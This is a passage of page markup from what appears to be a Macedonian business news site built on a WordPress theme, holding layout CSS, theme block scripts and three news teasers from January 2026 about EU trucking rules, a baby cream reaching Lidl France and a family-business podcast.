					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}.tdi_22_7e4 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_22_7e4 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_22_7e4 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_22_7e4 .td-module-container:before{
					bottom: -5px;
				}.tdi_22_7e4 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_22_7e4 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_22_7e4 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_22_7e4 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #dd3333;
                }@media (min-width: 768px) {
                    .tdi_22_7e4 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_22_7e4 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_22_7e4 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_22_7e4 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_22_7e4 .td-module-container:before{
					bottom: -10px;
				}.tdi_22_7e4 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_22_7e4 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_22_7e4 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_22_7e4 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #dd3333;
                }.tdi_22_7e4 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_22_7e4 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_22_7e4 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_22_7e4 .td-module-container:before{
					bottom: -13px;
				}.tdi_22_7e4 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_22_7e4 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_22_7e4 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_22_7e4 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #dd3333;
                }@media (min-width: 768px) {
                    .tdi_22_7e4 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_22_7e4 = new tdBlock();
block_tdi_22_7e4.id = "tdi_22_7e4";
block_tdi_22_7e4.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"80","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwcHggMCAwcHggMTZweCIsInBvcnRyYWl0IjoiMCAwIDAgMTNweCJ9","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"\u041f\u041e\u0421\u041b\u0415\u0414\u041d\u041e","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#dd3333","tdc_css":"[base64]","rev_txt":"#ffffff","post_ids":"","video_icon":"24","modules_divider":"dotted","modules_category":"image","mc1_tl":"18","all_underline_color":"#dd3333","pag_space":"20","separator":"","custom_url":"","title_tag":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_22_7e4","tdc_css_class":"tdi_22_7e4","tdc_css_class_style":"tdi_22_7e4_rand_style"}';
block_tdi_22_7e4.td_column_number = "1";
block_tdi_22_7e4.block_type = "td_flex_block_1";
block_tdi_22_7e4.post_count = "3";
block_tdi_22_7e4.found_posts = "4079";
block_tdi_22_7e4.header_color = "";
block_tdi_22_7e4.ajax_pagination_infinite_stop = "";
block_tdi_22_7e4.max_num_pages = "1360";
tdBlocksArray.push(block_tdi_22_7e4);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">ПОСЛЕДНО</span></h4></div><div id=tdi_22_7e4 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://izvoz.mk/vesti/" class="td-post-category">Вести</a>                        <div class="td-module-thumb"><a href="https://izvoz.mk/nikoloski-problemot-so-elektronskata-evidenczija-na-prevozniczite-mozhe-da-gi-kolabira-makedonskata-i-regionalnata-ekonomija-barame-eu-da-gi-revidira-pravilata/" rel="bookmark" class="td-image-wrap" title="Николоски: Проблемот со електронската евиденција на превозниците може да ги колабира македонската и регионалната економија, бараме ЕУ да ги ревидира правилата"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/kamioni-protest-1-218x150.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/nikoloski-problemot-so-elektronskata-evidenczija-na-prevozniczite-mozhe-da-gi-kolabira-makedonskata-i-regionalnata-ekonomija-barame-eu-da-gi-revidira-pravilata/" rel="bookmark" title="Николоски: Проблемот со електронската евиденција на превозниците може да ги колабира македонската и регионалната економија, бараме ЕУ да ги ревидира правилата">Николоски: Проблемот со електронската евиденција на превозниците може да ги колабира македонската и регионалната економија, бараме ЕУ...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T14:07:36+00:00" >23 јануари, 2026</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">
Една година алармираме за проблемот со транспортерите и со електронската евиденција во ЕУ и требаше состојбата да ескалира за да предизвика внимание.Се...</div>
                    
                    <div class="td-read-more">
                        <a href="https://izvoz.mk/nikoloski-problemot-so-elektronskata-evidenczija-na-prevozniczite-mozhe-da-gi-kolabira-makedonskata-i-regionalnata-ekonomija-barame-eu-da-gi-revidira-pravilata/">Прочитај повеќе</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://izvoz.mk/vesti/" class="td-post-category">Вести</a>                        <div class="td-module-thumb"><a href="https://izvoz.mk/makedonska-gordost-detskiot-krem-bekutan-otsega-dostapna-i-vo-lidl-franczija/" rel="bookmark" class="td-image-wrap" title="Македонска гордост: Детскиот крем „БЕКУТАН“ отсега достапна и во „ЛИДЛ“, Франција"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/becutan01-218x150.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/makedonska-gordost-detskiot-krem-bekutan-otsega-dostapna-i-vo-lidl-franczija/" rel="bookmark" title="Македонска гордост: Детскиот крем „БЕКУТАН“ отсега достапна и во „ЛИДЛ“, Франција">Македонска гордост: Детскиот крем „БЕКУТАН“ отсега достапна и во „ЛИДЛ“, Франција</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T10:36:35+00:00" >23 јануари, 2026</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">
„Бекутан“, еден од најпрепознатливите брендови за бебешка нега во регионот, за првпат официјално влегува на францускиот пазар преку малопродажната мрежа на „Лидл“...</div>
                    
                    <div class="td-read-more">
                        <a href="https://izvoz.mk/makedonska-gordost-detskiot-krem-bekutan-otsega-dostapna-i-vo-lidl-franczija/">Прочитај повеќе</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://izvoz.mk/vesti/" class="td-post-category">Вести</a>                        <div class="td-module-thumb"><a href="https://izvoz.mk/zoran-ilievski-aktiva-semejniot-biznis-se-gradi-so-vizija-prezemane-riziczi-i-so-investiczii/" rel="bookmark" class="td-image-wrap" title="Зоран Илиевски, АКТИВА: Семејниот бизнис се гради со визија, преземање ризици и со инвестиции"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/zoran-ilievski-aktiva-218x150.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/zoran-ilievski-aktiva-semejniot-biznis-se-gradi-so-vizija-prezemane-riziczi-i-so-investiczii/" rel="bookmark" title="Зоран Илиевски, АКТИВА: Семејниот бизнис се гради со визија, преземање ризици и со инвестиции">Зоран Илиевски, АКТИВА: Семејниот бизнис се гради со визија, преземање ризици и со инвестиции</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T13:33:43+00:00" >22 јануари, 2026</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">




Во најновото издание на поткастот „Бизнис-клуб“ со Бранко Азески гостин е Зоран Илиевски, главен оперативен директор и менаџер...</div>
                    
                    <div class="td-read-more">
                        <a href="https://izvoz.mk/zoran-ilievski-aktiva-semejniot-biznis-se-gradi-so-vizija-prezemane-riziczi-i-so-investiczii/">Прочитај повеќе</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_24_e44  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_24_e44{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_25_67c td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_25_67c" >
<style>
.td-theme-wrap .tdi_25_67c .td-block-title > *,
            .td-theme-wrap .tdi_25_67c .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_25_67c .td-subcat-item a:hover,
            .td-theme-wrap .tdi_25_67c .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_25_67c .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_25_67c .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_25_67c .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_25_67c .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_25_67c .td_quote_on_blocks,
            .td-theme-wrap .tdi_25_67c .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_25_67c .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_25_67c .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_25_67c .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_25_67c .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_25_67c .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_25_67c .td-read-more a,
            .td-theme-wrap .tdi_25_67c .td-weather-information:before,
            .td-theme-wrap .tdi_25_67c .td-weather-week:before,
            .td-theme-wrap .tdi_25_67c .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_25_67c .td-post-category,
            .td-theme-wrap .tdi_25_67c .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

.tdi_25_67c{
margin-top:-30px !important;
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_25_67c{
margin-bottom:48px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_25_67c{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_25_67c .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_25_67c .entry-thumb{
					background-position: center 50%;
				}.tdi_25_67c .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_25_67c .td-image-container,
				.ie11 .tdi_25_67c .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_25_67c .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea;
				}.ie10 .tdi_25_67c .td-module-meta-info,
				.ie11 .tdi_25_67c .td-module-meta-info{
				 	flex: 1;
			    }.tdi_25_67c .td-module-meta-info{
					padding: 0px 0 0px 16px;
				
					border-color: #eaeaea;
				}.tdi_25_67c .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_25_67c .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_25_67c .td-module-container:before{
					bottom: -5px;
				
					border-width: 0 0 1px 0;
					border-style: dotted;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_25_67c .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_25_67c .td-post-category{
					display: none;
				}.tdi_25_67c .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_25_67c .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_25_67c .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_25_67c .td-read-more{
					display: none;
				}.tdi_25_67c .td-post-author-name{
					display: none;
				}.tdi_25_67c .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_25_67c .td-icon-star,
                .tdi_25_67c .td-icon-star-empty,
                .tdi_25_67c .td-icon-star-half{
					font-size: 15px;
				}.tdi_25_67c .td-module-comments{
					display: none;
				}.tdi_25_67c .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_25_67c .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_25_67c .td-module-title a{
					color: #ffffff;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_25_67c .td_module_wrap:hover .td-module-title a{
					color: #dd3333 !important;
				}.tdi_25_67c .td-block-title a,
				.tdi_25_67c .td-block-title span{
					font-size:18px !important;
				}.tdi_25_67c .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}.tdi_25_67c .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_25_67c .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_25_67c .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_25_67c .td-module-container:before{
					bottom: -5px;
				}.tdi_25_67c .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_25_67c .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_25_67c .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_25_67c .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_25_67c .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_25_67c .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_25_67c .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_25_67c .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_25_67c .td-module-container:before{
					bottom: -10px;
				}.tdi_25_67c .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_25_67c .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_25_67c .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_25_67c .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_25_67c .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_25_67c .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_25_67c .td-module-meta-info{
					padding: 0 0 0 16px;
				}.tdi_25_67c .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_25_67c .td-module-container:before{
					bottom: -13px;
				}.tdi_25_67c .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_25_67c .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_25_67c .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_25_67c .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_25_67c .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_25_67c = new tdBlock();
block_tdi_25_67c.id = "tdi_25_67c";
block_tdi_25_67c.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"80","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwcHggMCAwcHggMTZweCIsInBob25lIjoiMCAwIDAgMTZweCIsInBvcnRyYWl0IjoiMCAwIDAgMTNweCJ9","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"58","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"\u0422\u041e\u041f \u0412\u0415\u0421\u0422\u0418","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#dd3333","tdc_css":"[base64]","post_ids":"","rev_txt":"#ffffff","video_icon":"24","modules_divider":"dotted","modules_category":"image","mc1_tl":"18","separator":"","custom_url":"","title_tag":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_25_67c","tdc_css_class":"tdi_25_67c","tdc_css_class_style":"tdi_25_67c_rand_style"}';
block_tdi_25_67c.td_column_number = "1";
block_tdi_25_67c.block_type = "td_flex_block_1";
block_tdi_25_67c.post_count = "3";
block_tdi_25_67c.found_posts = "74";
block_tdi_25_67c.header_color = "";
block_tdi_25_67c.ajax_pagination_infinite_stop = "";
block_tdi_25_67c.max_num_pages = "25";
tdBlocksArray.push(block_tdi_25_67c);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">ТОП ВЕСТИ</span></h4></div><div id=tdi_25_67c class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
